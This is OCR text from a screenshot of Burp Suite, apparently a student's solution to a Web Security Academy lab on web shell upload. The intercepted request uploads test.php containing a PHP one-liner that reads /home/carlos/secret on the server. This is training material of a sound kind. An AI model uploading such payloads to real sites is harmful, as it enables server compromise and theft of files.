 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - Lic...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is ... Action Open brow... Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net
3 Cookie: session=TIDk2N96kxf5pmCSQDhMA6CE3mBz6eA8
4 Content-Length: 473
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryId4LYPnlzeyzmBbI
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net/my-
account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
23 Content-Disposition: form-data; name="avatar"; filename="test.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
32 Content-Disposition: form-data; name="csrf"
33
34 NiCXaswSHuEP8yLx9zsFBHMOSIB2ho1k
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22
Web shell upload via obfuscated
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net/...
solved
Aca
*new 12 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window
?
new 1 new 3 new 7 new 2 new 5 new 6 new 4 new 9
1 Em tên là Trần Minh Triết: SE172241
length : 41 Ln : 1 Col : 36 Pos : 42 Windows (CR LF) UTF-8 INS
| Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File test.php
Upload
1 33°C
Gần mức kỷ lục
Search
PRE
2
ENG
US
16:51
02/16/2024